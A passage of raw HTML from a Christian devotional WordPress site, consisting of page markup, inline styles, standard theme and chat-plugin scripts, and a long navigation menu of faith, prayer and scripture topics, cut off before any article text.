

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heavens-beauty.com/?page_id=1907
body_size: 108904
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<!-- Created by Artisteer v4.3.0.60745 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />
<!--[if lt IE 9]><script src="/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.css" media="screen" />
<link rel="pingback" href="https://heavens-beauty.com/xmlrpc.php" />
<title>God’s Awesome Love &#038; Presence &#8211; OUR NEWLY RE-DESIGNED WEBSITE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Feed" href="https://heavens-beauty.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Comments Feed" href="https://heavens-beauty.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D1907" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D1907&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='minnitchatstyle-css' href='https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.css?minnitversion=4.0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.responsive.css-css' href='https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='http://fonts.googleapis.com/css?family=Ubuntu&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" id="minnitchatscript-js-extra">
/* <![CDATA[ */
var minnitChatOptions = {"minnitchatname":"https://minnit.chat/prayerchat1","minnitplacement":"minnitPlacementR","minnitchatsize":"2","minnitwhocanchat":"1","minnitchatcolor":"#ddd7ba","minnitchatencryptionkey":"","minnitchatssooauth2_client_secret":""};
//# sourceURL=minnitchatscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.js?minnitversion=4.0.3&amp;z=1&amp;ver=6.9" id="minnitchatscript-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery-migrate-1.1.1.js?ver=6.9" id="jquery_migrate-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.js?ver=6.9" id="script.js-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.responsive.js?ver=6.9" id="script.responsive.js-js"></script>
<link rel="https://api.w.org/" href="https://heavens-beauty.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://heavens-beauty.com/index.php?rest_route=/wp/v2/pages/1907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heavens-beauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://heavens-beauty.com/?page_id=1907" />
<link rel='shortlink' href='https://heavens-beauty.com/?p=1907' />



<link rel='home' href='https://heavens-beauty.com/' /><link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-270x270.jpg" />
</head>
<body class="wp-singular page-template-default page page-id-1907 page-child parent-pageid-694 wp-theme-HB_HTML020192_WP">

<div id="art-main">

<header class="art-header clickable">

    <div class="art-shapes">
        
            </div>






                
<div id="art-flash-area">
                    <div id="art-flash-container">
                    <object width="1555" height="388" id="art-flash-object" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" type="application/x-shockwave-flash">
                        <param name="quality" value="high" />
                    	<param name="scale" value="default" />
                    	<param name="wmode" value="transparent" />
                    	<param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                        <param name="swfliveconnect" value="true" />
                        <!--[if !IE]>-->
                        <object type="application/x-shockwave-flash" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" width="1555" height="388">
                            <param name="quality" value="high" />
                    	    <param name="scale" value="default" />
                            <param name="wmode" value="transparent" />
                                                    	    <param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                            <param name="swfliveconnect" value="true" />
                        <!--<![endif]-->
                          	<div class="art-flash-alt"><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /></a></div>
                        <!--[if !IE]>-->
                        </object>
                        <!--<![endif]-->
                    </object>
                    </div>
                    </div>

                    
</header>

<nav class="art-nav">
    
<ul class="art-hmenu menu-11">
	<li class="menu-item-3498"><a title="Home Page" href="https://heavens-beauty.com/">Home Page</a>
	</li>
	<li class="menu-item-3490"><a title="Main Links" href="https://heavens-beauty.com/?page_id=3485">Main Links</a>
	<ul>
		<li class="menu-item-3507"><a title="About Me" href="https://heavens-beauty.com/?page_id=1529">About Me</a>
		</li>
		<li class="menu-item-3500"><a title="Chat Rooms" href="https://heavens-beauty.com/?page_id=1965">Chat Rooms</a>
		</li>
		<li class="menu-item-3503"><a title="Contact Us" href="https://heavens-beauty.com/?page_id=278">Contact Us</a>
		</li>
		<li class="menu-item-3499"><a title="Copyright" href="https://heavens-beauty.com/?page_id=1207">Copyright</a>
		</li>
		<li class="menu-item-3574"><a title="Disclaimer of Content Use" href="https://heavens-beauty.com/?page_id=1510">Disclaimer of Content Use</a>
		</li>
		<li class="menu-item-3501"><a title="Donation to The Website" href="https://heavens-beauty.com/?page_id=1504">Donation to The Website</a>
		</li>
		<li class="menu-item-3504"><a title="FACEBOOK GRPS / JOINED" href="https://heavens-beauty.com/?page_id=19">FACEBOOK GRPS / JOINED</a>
		</li>
		<li class="menu-item-3502"><a title="Privacy Policy" href="https://heavens-beauty.com/?page_id=1201">Privacy Policy</a>
		</li>
		<li class="menu-item-3506"><a title="SiteMap – HB1" href="https://heavens-beauty.com/?page_id=2065">SiteMap – HB1</a>
		</li>
		<li class="menu-item-3505"><a title="SiteMap – Easy" href="https://heavens-beauty.com/?page_id=296">SiteMap – Easy</a>
		</li>
		<li class="menu-item-3516"><a title="Statement of Faith" href="https://heavens-beauty.com/?page_id=3512">Statement of Faith</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3484"><a title="The Bible" href="https://heavens-beauty.com/?page_id=3432">The Bible</a>
	</li>
	<li class="menu-item-2638"><a title="Being Faithful-I" href="https://heavens-beauty.com/?page_id=2569">Being Faithful-I</a>
	<ul>
		<li class="menu-item-2656"><a title="Being Blessed" href="https://heavens-beauty.com/?page_id=567">Being Blessed</a>
		</li>
		<li class="menu-item-2655"><a title="Being Faithful" href="https://heavens-beauty.com/?page_id=572">Being Faithful</a>
		</li>
		<li class="menu-item-2657"><a title="Building Your Faith" href="https://heavens-beauty.com/?page_id=99">Building Your Faith</a>
		</li>
		<li class="menu-item-2658"><a title="Continue to Wait In Faith" href="https://heavens-beauty.com/?page_id=97">Continue to Wait In Faith</a>
		</li>
		<li class="menu-item-2652"><a title="Faith, Commitment, and Comfort" href="https://heavens-beauty.com/?page_id=838">Faith, Commitment, and Comfort</a>
		</li>
		<li class="menu-item-2651"><a title="Faith Is More Than Just Believing" href="https://heavens-beauty.com/?page_id=1692">Faith Is More Than Just Believing</a>
		</li>
		<li class="menu-item-2663"><a title="God Is With You—Hang On" href="https://heavens-beauty.com/?page_id=1918">God Is With You—Hang On</a>
		</li>
		<li class="menu-item-2666"><a title="How Can We know Our Faith is Ineffective" href="https://heavens-beauty.com/?page_id=1699">How Can We know Our Faith is Ineffective</a>
		</li>
		<li class="menu-item-2664"><a title="Increasing Your Faith Luke 17:5" href="https://heavens-beauty.com/?page_id=1695">Increasing Your Faith Luke 17:5</a>
		</li>
		<li class="menu-item-2665"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-2667"><a title="Love , Faith , Hope" href="https://heavens-beauty.com/?page_id=836">Love , Faith , Hope</a>
		</li>
		<li class="menu-item-2661"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-2659"><a title="Not a Destination but a Path" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path</a>
		</li>
		<li class="menu-item-2650"><a title="Sacrifices Were Already Paid" href="https://heavens-beauty.com/?page_id=1555">Sacrifices Were Already Paid</a>
		</li>
		<li class="menu-item-2653"><a title="Using Faith" href="https://heavens-beauty.com/?page_id=823">Using Faith</a>
		</li>
		<li class="menu-item-2654"><a title="Your Faith Will Make You Whole" href="https://heavens-beauty.com/?page_id=1707">Your Faith Will Make You Whole</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2639"><a title="Being Thankful-I" href="https://heavens-beauty.com/?page_id=2573">Being Thankful-I</a>
	<ul>
		<li class="menu-item-2641"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=1899">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2642"><a title="Are You Thanking God For Everything" href="https://heavens-beauty.com/?page_id=1901">Are You Thanking God For Everything</a>
		</li>
		<li class="menu-item-3210"><a title="Are You Worshiping Before The Rain?" href="https://heavens-beauty.com/?page_id=305">Are You Worshiping Before The Rain?</a>
		</li>
		<li class="menu-item-2640"><a title="Being Thankful 1" href="https://heavens-beauty.com/?page_id=1433">Being Thankful 1</a>
		</li>
		<li class="menu-item-2643"><a title="Giving God The Glory" href="https://heavens-beauty.com/?page_id=2541">Giving God The Glory</a>
		</li>
		<li class="menu-item-2644"><a title="God’s Awesome Love &#038; Presence" href="https://heavens-beauty.com/?page_id=2505">God’s Awesome Love &#038; Presence</a>
		</li>
		<li class="menu-item-2645"><a title="Joy of The Lord" href="https://heavens-beauty.com/?page_id=1911">Joy of The Lord</a>
		</li>
		<li class="menu-item-2646"><a title="Scriptures – Tithes And Offering" href="https://heavens-beauty.com/?page_id=2500">Scriptures – Tithes And Offering</a>
		</li>
		<li class="menu-item-2647"><a title="THANKSGIVING: The &#8220;Gratitude Attitude&#8221;" href="https://heavens-beauty.com/?page_id=2509">THANKSGIVING: The &#8220;Gratitude&hellip;</a>
		</li>
		<li class="menu-item-2648"><a title="Watching and Praying" href="https://heavens-beauty.com/?page_id=2529">Watching and Praying</a>
		</li>
		<li class="menu-item-2668"><a title="What I am Thankful To Jesus For" href="https://heavens-beauty.com/?page_id=1438">What I am Thankful To Jesus For</a>
		</li>
		<li class="menu-item-2649"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2670"><a title="Binding Satan-I" href="https://heavens-beauty.com/?page_id=2579">Binding Satan-I</a>
	<ul>
		<li class="menu-item-3209"><a title="14 Facts About the Antichrist" href="https://heavens-beauty.com/?page_id=3102">14 Facts About the Antichrist</a>
		</li>
		<li class="menu-item-2671"><a title="Binding Satan" href="https://heavens-beauty.com/?page_id=363">Binding Satan</a>
		</li>
		<li class="menu-item-2669"><a title="Binding Satan From Family How to Protect Them" href="https://heavens-beauty.com/?page_id=2435">Binding Satan From Family How to Protect&hellip;</a>
		</li>
		<li class="menu-item-3208"><a title="Satan Diverts Our God" href="https://heavens-beauty.com/?page_id=3105">Satan Diverts Our God</a>
		</li>
		<li class="menu-item-2672"><a title="Rebuking &#038; Renouncing Satan 1" href="https://heavens-beauty.com/?page_id=364">Rebuking &#038; Renouncing Satan 1</a>
		</li>
		<li class="menu-item-2673"><a title="Renouncing Satan 2" href="https://heavens-beauty.com/?page_id=365">Renouncing Satan 2</a>
		</li>
		<li class="menu-item-2677"><a title="Rebuking the Devil and His Evilness" href="https://heavens-beauty.com/?page_id=369">Rebuking the Devil and His Evilness</a>
		</li>
		<li class="menu-item-2675"><a title="Rebuking The Evil In The World" href="https://heavens-beauty.com/?page_id=367">Rebuking The Evil In The World</a>
		</li>
		<li class="menu-item-2676"><a title="Renouncing Satan and His Demons Over Our World 3" href="https://heavens-beauty.com/?page_id=368">Renouncing Satan and His Demons Over Our&hellip;</a>
		</li>
		<li class="menu-item-2674"><a title="Renouncing Satan off Families of Own" href="https://heavens-beauty.com/?page_id=366">Renouncing Satan off Families of Own</a>
		</li>
		<li class="menu-item-2683"><a title="Satan Can Work Through Anyone" href="https://heavens-beauty.com/?page_id=2438">Satan Can Work Through Anyone</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2637"><a title="Blessings &#038; Rewards-I" href="https://heavens-beauty.com/?page_id=2582">Blessings &#038; Rewards-I</a>
	<ul>
		<li class="menu-item-2692"><a title="Always Be Willing , Be Giving" href="https://heavens-beauty.com/?page_id=2444">Always Be Willing , Be Giving</a>
		</li>
		<li class="menu-item-2693"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=2441">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2694"><a title="Availability –– With The Ability" href="https://heavens-beauty.com/?page_id=2447">Availability –– With The Ability</a>
		</li>
		<li class="menu-item-2695"><a title="God Is a God Of Purpose" href="https://heavens-beauty.com/?page_id=2450">God Is a God Of Purpose</a>
		</li>
		<li class="menu-item-2696"><a title="Is Sacrifice Better Than Obedience" href="https://heavens-beauty.com/?page_id=2490">Is Sacrifice Better Than Obedience</a>
		</li>
		<li class="menu-item-3206"><a title="Land of Lack, Or Even of Plenty" href="https://heavens-beauty.com/?page_id=3112">Land of Lack, Or Even of Plenty</a>
		</li>
		<li class="menu-item-3207"><a title="Obedience Brings the Answer" href="https://heavens-beauty.com/?page_id=3109">Obedience Brings the Answer</a>
		</li>
		<li class="menu-item-3205"><a title="Sometimes When The Answer is NO!" href="https://heavens-beauty.com/?page_id=3115">Sometimes When The Answer is NO!</a>
		</li>
		<li class="menu-item-2697"><a title="The Rewards of Patience" href="https://heavens-beauty.com/?page_id=2495">The Rewards of Patience</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2636"><a title="Blood Of Jesus-I" href="https://heavens-beauty.com/?page_id=2585">Blood Of Jesus-I</a>
	<ul>
		<li class="menu-item-2690"><a title="Add Jesus Blood To Your Life" href="https://heavens-beauty.com/?page_id=327">Add Jesus Blood To Your Life</a>
		</li>
		<li class="menu-item-2685"><a title="Liberty of God" href="https://heavens-beauty.com/?page_id=2521">Liberty of God</a>
		</li>
		<li class="menu-item-2678"><a title="The Blood of the Covenant 1" href="https://heavens-beauty.com/?page_id=344">The Blood of the Covenant 1</a>
		</li>
		<li class="menu-item-2679"><a title="The Blood Of Jesus 2" href="https://heavens-beauty.com/?page_id=345">The Blood Of Jesus 2</a>
		</li>
		<li class="menu-item-2680"><a title="I PLEAD The Blood Of Jesus 3" href="https://heavens-beauty.com/?page_id=346">I PLEAD The Blood Of Jesus 3</a>
		</li>
		<li class="menu-item-2681"><a title="The Blood Of Jesus 4" href="https://heavens-beauty.com/?page_id=347">The Blood Of Jesus 4</a>
		</li>
		<li class="menu-item-2682"><a title="The Blood Of Jesus 5" href="https://heavens-beauty.com/?page_id=348">The Blood Of Jesus 5</a>
		</li>
		<li class="menu-item-2686"><a title="The Crucifixion of Jesus Christ Part 5" href="https://heavens-beauty.com/?page_id=1611">The Crucifixion of Jesus Christ Part 5</a>
		</li>
		<li class="menu-item-2687"><a title="Why Did Jesus Have To Die" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2755"><a title="Decreeing-I" href="https://heavens-beauty.com/?page_id=2588">Decreeing-I</a>
	<ul>
		<li class="menu-item-2757"><a title="Are You Decreeing &#038; Declaring" href="https://heavens-beauty.com/?page_id=959">Are You Decreeing &#038; Declaring</a>
		</li>
